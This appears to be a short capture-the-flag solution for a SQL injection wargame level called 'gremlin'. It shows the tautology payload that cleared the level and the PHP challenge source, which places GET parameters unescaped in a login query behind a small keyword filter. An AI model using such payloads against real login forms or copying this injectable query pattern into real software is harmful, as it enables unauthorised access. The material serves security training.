 query : select id from prob_gremlin where id='1' and pw='1' or '1' = '1'
GREMLIN Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~"); // do not try to attack another table, database!
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) solve("gremlin");
highlight_file(__FILE__);
?>